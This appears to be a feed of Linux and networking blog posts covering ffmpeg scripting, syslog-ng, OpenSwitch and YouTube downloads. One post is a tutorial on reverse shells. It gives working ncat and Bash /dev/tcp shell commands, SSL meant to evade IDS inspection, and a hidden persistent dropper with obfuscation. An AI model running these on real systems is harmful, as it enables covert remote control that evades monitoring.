I like listening to video training on my smartphone while walking to work. To save the space on the memory card I convert videos to MP3 audio in advance. For this purpose I wrote a Bash script video_to_mp3.sh which helps me to manage a conversion job. The script uses ffmpeg for conversion and it creates parallel conversion tasks to speed up the conversion process. The script checks the CPU load and it creates a new background process only if the CPU load is under a particular limit entered by a user.

picture2_script_usage

Picture 1 - Script Usage

Below is the output from the conversion process.

picture1_script_usage

Picture 2 - Output From Conversion Process

The script creates a log file displaying info about the result of all conversion tasks. If the conversion fails for a particular video file, the script displays a return value of ffmpeg utility and the name of the file which is not successfully converted.

picture2_log_file_format

Picture 2 - Output from Log File

End.

Reverese Shell on Linux

$
0
0

Reverse shell is technique when a client connects to a server and the client provides its shell to the server. Clients is typically a host hidden behind the NAT or a firewall having an access to the server but not vice versa. Thanks to a reverse shell the server controls a client's shell having an access to the client's network even the client is hidden behind the NAT. They are several methods how to create a reverse shell used depending on software available on the client. I will show how to create a reverse shell using SSH, Ncat and Bash.

picture1-network_topology

Picture 1 - Network Topology

Picture 1 shows our testing topology. The client (Ubuntu Server 16.04) is located behind the NAT with the IP address 192.168.1.4/24. The server (Kubuntu 16.04) has assigned the IP address 172.17.100.7/16.

1. Reverse Shell Using SSH Reverse Tunnel

This method is based on the fact that the client has knowledge of the server SSH login credentials and vice versa. SSH server must be running on both the server and client. Client must be allowed to access server through firewall.

Client:
$ ssh -R 10000:127.0.0.1:22 brezular@172.17.100.7

10000 - remote port opend on the server
22 - clients's local port
brezular@172.17.100.7 - username and IP address of the server

Server:
First, check if port 10000 is open on server.

picture2-port_open_on_server

Picture 2 - TCP Port 10000 Opened on Server

Now we connect from the server to the client with the command:

$ ssh -p 10000 root@127.0.0.1

2. Reverse shell with Ncat using SSL encryption

In order to prevent IDS to inspect a content of network traffic we will use a version of Ncat that supports SSL. The netcat version provided by a Nmap package supports both SSL and IPv6.

$ ncat --version
Ncat: Version 7.01 ( https://nmap.org/ncat )

First, we will configure server to listen on all IP addresses and TCP port 10000.

Server:
$ ncat -l -k -v --ssl -p 10000

By default a TCP protocol is used. Only TCP Ncat mode supports SSL.
-l listen
-k accept multiple connections in listen mode
-v verbose mode
--ssl connect with SSL
-p port

Client:
$ ncat -e /bin/bash --ssl 172.17.100.7 10000

-e executes /bin/bash

Ncat is working great but in many cases it is not installed on the client. To provide a correct version of Ncat I have created a script runncat.sh that contains converted Ncat binary from the Nmap package to base64 and hexa strings that are stored in particular variables. The script extracts ncat to a file /tmp/.binary. Then it checks if there is an established session with the server 172.17.100.7. If no, it tries to connects to the server 172.17.100.7,  TCP port 10000. If connection is successful, session between client and server is established and script waits. If no connection is established, the script keeps to connect the server every 20 seconds.

3. Reverse Shell with Bash

Scripting languages can be used to create a reverse shell. I will show a reverse shell using Bash that is very common in Linux. Again, we start the Ncat on the server to listen on a port 10000.

$ ncat -l -k -v --ssl -p 10000

Client:
$ while true; do (/bin/bash -i > /dev/tcp/172.17.100.7/10000 0>&1 2>&1) > /dev/null 2>&1; [ "$?" == 1 ] && sleep 20; done

To hide our activity in the system we will slightly change a script written by Danielle Bellavista which obfuscates our Bash reverse shell command. The script obfuscator.sh creates a file payload in a actual directory. Then we just copy a file payload to the client, assign execute privileges to the file and run it on the client.


Syslog-ng Configuration For Newbies

$
0
0

Some time ago I was asked by my friend to recommend a cost-free solution that he could use for storing logs of his security device over network. The Linux OS with installed syslog-ng is perfectly suitable for this job because it can collect logs from any source, process them in near real-time and deliver them to a wide variety of destinations. However it was challenge to explain all the steps in an easy manner as he was a total newbie in a Linux world. For this reason I wrote a basic installation and configuration manual for him which I share with you. The manual helps you to setup syslog-ng on Ubuntu server and troubleshoot the possible issues.

1. Install Ubuntu 16.04 Server Edition

During Ubuntu installation you are asked to provide the username/password and IP settings. Once an installation process finishes, the system is rebooted. when you get your console again, login and install updates with the command:

$ sudo su
# apt-get update
# apt-get upgrade

2. Install and Configure Syslog-ng

# apt-get install syslog-ng

First, you need to download a simple configuration file that I created for you.

# cd /etc/syslog-ng/conf.d
# wget http://brezular.com/wp-content/uploads/2016/12/firewals.conf_.txt -O firewals.conf
# service syslog-ng restart

3. Static IP Address Configuration

You probably need to configure a static IP address for the interface. Find the name of our Ethernet interface with the ifconfig command. Then edit the file /etc/network/interfaces with nano or vim editor and configure IP settings. Below is an example of static IP configuration for the interface ens3.

Picture 1 - Static IP Address Configuration

Restart a network service with a command:

# service networking restart

4. Troubleshooting

The Syslog-ng service should listen on all IP address and TCP and UDP port 514.

# netstat -tulpn | grep 514

Picture 2 - TCP/UDP Port 514 Opened by Syslog-ng Service

If you want the syslog-ng to listen on a particular IP address instead of all IP addresses, replace the IP address 0.0.0.0 with the desired IP address in the configuration file /etc/syslog-ng/conf.d/firewals.conf. You can also change the owner of the saved log files there. Do not forget to restart syslog-ng service after your changes in the config file.

Logs are placed to the directory /var/log/firewalls. Check a content of the directory with the command:

# ls -l /var/log/firewalls/
total 8
drwxr-x--- 3 ubuntu ubuntu 4096 Dec 8 20:16 192.168.0.1
drwxr-x--- 3 ubuntu ubuntu 4096 Dec 8 20:18 192.168.0.2

As you can see they are two directories 192.168.0.1 and 192.168.0.2 that were automatically created by syslog-ng based on the IP addresses of the devices we are collecting logs from. 

Picture 3 - Testing Topology

Our configuration file tells syslog-ng to create a directory structure based on the IP_of_device/year/month for each contributing device. For each day a log file is created inside the IP/year/month directory.  Let's inspect a log file of a router 192.168.0.1.

# cat /var/log/firewalls/192.168.0.11/2016/12/192.168.0.1-2016-12-08.log
Dec 8 20:16:45 192.168.0.1 : %SYS-5-CONFIG_I: Configured from console by console
Dec 8 21:14:21 192.168.0.1 : %SYS-5-CONFIG_I: Configured from console by console
Dec 8 21:15:33 192.168.0.1 : %LINK-5-CHANGED: Interface GigabitEthernet1/0, changed state to administratively down
Dec 8 21:15:34 192.168.0.1 : %LINEPROTO-5-UPDOWN: Line protocol on Interface GigabitEthernet1/0, changed state to down
Dec 8 21:17:28 192.168.0.1 : %SYS-5-CONFIG_I: Configured from console by console
Dec 8 21:22:32 192.168.0.1 : %LINK-3-UPDOWN: Interface GigabitEthernet1/0, changed state to up
Dec 8 21:22:34 192.168.0.1 : %LINEPROTO-5-UPDOWN: Line protocol on Interface GigabitEthernet1/0, changed state to up

5. Configuring Cisco Router for Sending Traps to Syslog-ng

These two commands configure a Cisco router for sending logs with a priority 5 (notification) to a syslog server with IP address 192.168.0.100.

R1(config)# logging trap notifications
R1(config)# logging host 192.168.0.100

OpenSwitch Network Operating System

$
0
0

The Open Network Install Environment (ONIE) is an open source install environment that gives a switch user a choice to download ONIE compliant Network Operation System (NOS) to bare metal network switches. The OpenSwitch is community based, open source NOS that runs on hardware based on ONIE.

The goal of this article is to show how to build OpenSwitch Virtual Machine appliance, describe its capabilities and to introduce three methods for managing OpenSwitch. The OpenSwitch VM appliance was created by OpenSwitch project for training and testing purpose. It uses software data plane to forward the packets but it is not intended to be used as a virtual switch for connecting virtual machines. OpenSwitch supports many L2, L3 protocols such as STP, LACP, LLDP, OSPF, BGP, DHCP, TFTP, NTP, SSH, SNMP and others. These protocols run as separate daemons and they were integrated from another open-source projects.

For instance Quagga project provides L3 functionality to Openswitch. Quagga modules ops-ospf and ops-bgp update active routes in OpenvSwitch database (OVSDB). The module ops-zebra reads routes from OVSDB and install them to the kernel. Static routes are also stored in OVSDB, read by ops-zebra module and installed to the kernel. In order to use ASIC for fast-path routing, the module ops-vswitchd downloads a route from OVSDB and it install is to ASIC. ASIC uses the route, nexthop IP, next hop MAC and the egress port to route a packet. The pair neigbour IP address and MAC address is read from kernel neighbor table by a module ops-arpmgrd. If there is no entry, packets is sent to a kernel for ARP resolution and routed by the kernel. However the missing neighbor MAC address is added to ASIC and all other subsequent packets are routed by ASIC. The module ops-arpmgrd is also responsible for sending requests to kernel to refresh ARP entries for neighbors that have active data traffic.

The functionality of all OpenSwitch modules is very well documented on OpenSwitch website. The modules are stored in a directory /usr/sbin inside the OpenSwitch VM appliance.

OpenSwitch uses CLI similiar to Cisco IOS CLI. It makes configuration enough straightforward for a Cisco network engineer. They are also other two methods Web UI and Rest API that we can use for OpenSwitch management. I will describe them later.

1. Building OpenSwitch OVA Image From Sources

They are two ways how to obtain OpenSwitch OVA image. We can either clone OpenSwitch repository and compile OVA image from sources or we can donwnload image directly from OpenSwitch website.

In order to build OpenSwitch, we first need to install Linux OS. Linux can be installed on a virtual machine but assign enough CPU cores and RAM to the VM. Building the OpenSwitch from sources takes lots of resources so in order to shorten the time required for compilation, make your VM really powerful. I have assigned four CPU 4 cores and 4G RAM to the guest and compilation taken about 30 minutes.

Now we can install packages required for compilation.

$ sudo apt-get install python chrpath device-tree-compiler build-essential diffstat texinfo openssl libssl-dev

Clone the OpenSwitch development environment and build system.

$ git clone https://git.openswitch.net/openswitch/ops-build
$ cd ops-build

Compile sources with the following commands.

$ make configure appliance
$ make

Once compilation finishes, the OVA image should be ready in a directory ~/ops-build/images. Now download the final OVA image from the guest to the host machine with the command:

$ scp -rv ~/ops-build/images/openswitch-appliance-image-appliance.ova brezular@10.0.2.2:/home/brezular/

2. Downloading OVA Image

The OVA image can be found on OpenSwitch website but without the guarantee that the image is uploaded  there. Check the content one of the directories here. There should be a directory named appliance containing the OVA image. If not, try to search inside an another directory.

3. Runing OpenSwitch Virtual Appliance

Use Virtual Box to import a virtual machine. Navigate to File-> Import Appliance. If you prefer Qemu to Virtualbox just extract vmdk disk from OVA image with the command:

$ tar xvf openswitch-appliance-image-appliance.ova

Then you can start the virtual machine with the command below.

$ /usr/local/bin/qemu-system-x86_64 --enable-kvm -m 1024M -smp 2 OpenSwitch.vmdk

4. Users and Groups

By default they are three built-in roles ops-admin, ops-netop and none created for authenticated users. The roles ops-admin and ops-netop are represented by user groups with the same names. Users are assigned to the group based on their roles. For instance, members of the group ops-admin have no access to OpenSwitch shell - vtysh so they cannot configure OpenSwitch. However all the members of the group ops-admin can run sudo su command and eventually start vtysh shell. It is because there is a following line in the file /etc/sudoers.d/useradd.

%ops_admin ALL=(ALL) NOPASSWD: ALL

The group ops-admin is used for firmware upgrades, changing users' accounts (after sudo su command). User accounts assigned to the group ops-netop have access to vtysh shell and they are used for reading and writing from and to OpenSwitch configuration.

Below is the list of some default users created on OpenSwitch appliance assigned to the particular groups and having access to shells.

root - without password, /bin/bash
admin - without password assigned to ops-admin group, /bin/bash
netop - password netop assigned to ops-netop group, /usr/bin/vtysh

The user netop is a member of the groups ops-netop, ovsdb-client and ops-coredump. This user has access to vtysh shell and it is used for configuring OpenSwitch. If we want to create a new user account e.g. test for OpenSwitch configuration, we need to create it as following:

# /usr/sbin/useradd -g ops_netop -G ovsdb-client -s /usr/bin/vtysh test

The user test is now assigned to its primary group ops_netop and to the group ovsdb-client using the vtysh shell.

Note: The user root has no password set so it should be configured to allow an access to the system for authorized users only.

5. Web User Interface

The Web UI  provides  provides system, general and hardware information about OpenSwitch. It also provides status and utilization of the interfaces and displays their statistics. You can find there information about VLANs, logs and configuration of the Link Aggregation (LAG) and Equal-cost multi-path routing (ECMP). It also contains links to OpenSwitch Rest API and to quick guides about interfaces and LAG configuration.

Picture 1 - Web UI

The Web UI is using the REST API to authenticate the user and to retrieve a list of permissions accessible to the user. Use switch CLI to login as root with no password. Enable and start nginx and restd services.

systemctl enable nginx && systemctl start nginx
systemctl enable restd && systemctl start restd

If there is a DHCP server running in a network where OpenSwitch appliance is connected to, the switch should obtain the IP address from DHCP server on its eth0 interface. If not, you probably need to bridge the first switch interface to the network with DHCP server. Navigate to Machine-> Settings-> Network-> Adapter1 and bridge the interface. Then use web browser to login to the IP address of the eth0 interface as a user netop with the password netop.

6. Rest API

Using Rest API and HTTP methods such as GET, PUT, PATCH, POST we can get or store data from and to the OpenSwitch. First we will show how to log to the OpenSwitch using curl command.

Login to OpenSwitch with the IP address  assigned to a management interface with the username netop and password netop and save a cookie to the file mycookie. If there is no an error message, yur login is successful.

$ curl -c mycookie -X POST -k "https://172.17.100.7/rest/v1/login?username=netop&password=netop"

Check if the cookie is successfully stored with the command below.

$ more mycokie

Picture 2 - Saved Cookie

Now we can pull  information from OpenSwitch. For instance, list the available interfaces with the command:

$ curl -b mycookie -k https://172.17.100.7/rest/v1/system/interfaces/

Picture 3 - Available Interfaces

Similarly, we can pull information about configured VLANs. There is only default VLAN 1 created.

$ curl -b mycookie -k https://172.17.100.7/rest/v1/system/bridges/bridge_normal/vlans

Picture 4 - List of VLANs

Downloading YouTube Videos From Links Saved In Google Chrome Bookmarks

$
0
0

The Bash script youtube-bookmarks-mp3.sh is using Python youtube-dl script along with ffmpeg in order to download videos from YouTube service. It also enables youtube-dl to convert videos to mp3 audio format. The script exports YouTube links from Bookmarks and copy them into the file bookmarks.txt. Multiple videos are downloaded and converted simultaneously in the background by the script.

Note: According to YouTube Terms of Service, you shall not copy, reproduce, distribute, transmit, broadcast, display, sell, license, or otherwise exploit any Content for any other purposes without the prior written consent of YouTube or the respective licensors of the Content.

Viewing all 151 articles
Browse latest View live